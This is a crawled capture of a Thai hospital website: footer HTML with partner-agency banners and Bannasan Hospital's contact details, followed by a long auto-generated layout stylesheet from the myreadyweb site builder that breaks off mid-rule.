								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4312 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTE0MDYuaHRtbA==" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769742837
body_size: 129542
content:
#myready-article-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:684px;
									}
									#myready-article-category-border-img
									{
										width:684px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 692px; 
												height: 128px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:# ;
												}			
										#myready-article-category-border-img-half
										{
											width:100px;
										}
										#myready-article-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:216px;
									}
									#myready-article-content-border-img
									{
										width:216px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 224px; 
												height: 203px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:# ;
											}			
										#myready-article-content-border-img-half
										{
											width:100px;
										}
										#myready-news-category{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:42px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:202px;
									}
									#myready-news-category-border-img
									{
										width:202px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 220px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:86px;
											overflow:hidden;
										}
										#myready-news-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:42px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:670px;
									}
									#myready-news-content-border-img
									{
										width:670px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 688px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:656px;
									}
									#myready-gallery-category-border-img
									{
										width:656px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 678px; 
												height: 278px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#ffffff;
											}			
										#myready-gallery-category-border-img-half
										{
											width:200px;
										}
										#myready-gallery-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:20px;
										width:188px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:188px;
									}
									#myready-gallery-content-border-img
									{
										width:188px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 210px; 
												height: 348px; 
												position: absolute; 
												left: 11px; 
												top: 10px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#ffffff;
											}			
										#myready-gallery-content-border-img-half
										{
											width:79px;
											overflow:hidden;
										}
										#myready-product-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-category-border-top
									{	
										
									}
									#myready-product-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-category-border-bottom
									{

									}
									#myready-product-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-category-border-content
									{
										width:658px;
									}
									#myready-product-category-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-category-container
											{
												
											}#myready-product-category-background{
												width: 688px; 
												height: 181px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-category-background{
													background:#ffffff;
												}			
										#myready-product-category-border-img-half
										{
											width:150px;
										}
										#myready-product-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:658px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:658px;
									}
									#myready-product-content-border-img
									{
										width:658px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 688px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-product-content-background{
												background:#ffffff;
											}			
										#myready-product-content-border-img-half
										{
											width:200px;
										}
										#block-content-article64488{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description64488,#content_description64488{
												color:#000000;
												}#block-list-article64488{
												background:#ffffff;
												color:#000000;
											}
											#block-list-article64488 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64488 a{
												text-decoration:none;
											}        
										#border-top-article64488
										{	

										}
										#border-lefttop-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64488
										{

										}
										#border-leftbottom-article64488
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64488
										{
											float:left;
											height:16px;
											width:216px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64488
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64488
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64488
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64488
										{
											width:216px;
										}
										#border-content-article-img64488
										{
											width:216px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64488
										{
											width:100px;
										}
											
											#border-content-article64488
											{color:#000000;	}#border-container-article64488
												{
													height:105px;
												}#background-content-article64488{
														background:#ffffff;
														width: 224px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64538{
												width:350px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64538{
												background:#;
												color:#;
											}
											#block-list-article64538 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article64538 a{
												text-decoration:none;
											}        
										#border-top-article64538
										{	

										}
										#border-lefttop-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article64538
										{

										}
										#border-leftbottom-article64538
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article64538
										{
											float:left;
											height:16px;
											width:334px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article64538
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article64538
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article64538
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article64538
										{
											width:334px;
										}
										#border-content-article-img64538
										{
											width:334px;
											overflow:hidden;
										}
													
										#border-content-article-img-half64538
										{
											width:100px;
										}
											
											#border-content-article64538
											{	}#border-container-article64538
												{
													height:105px;
												}#background-content-article64538{
														background:none;
														width: 342px; 
														height: 128px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article64539{
												width:232px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article64539{
												background:#;
												color:#;
											}
											#block-list-article64539 ul{
												margin:0;
